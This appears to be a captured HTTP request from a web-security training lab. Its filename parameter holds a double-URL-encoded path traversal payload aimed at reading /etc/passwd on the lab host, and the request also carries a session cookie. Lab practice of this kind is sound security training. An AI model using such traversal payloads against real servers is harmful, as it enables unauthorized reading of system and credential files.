 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252Fpasswd
HTTP/2
Host: 0a490015049eafc1819e2ac8004f0010.web-security-academy.net
Cookie: session=Eh9E9UDkfIqHiiP6lcoJamehsXLnzczC
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: en-US
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0a490015049eafc1819e2ac8004f0010.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate, br
Priority: u=2, i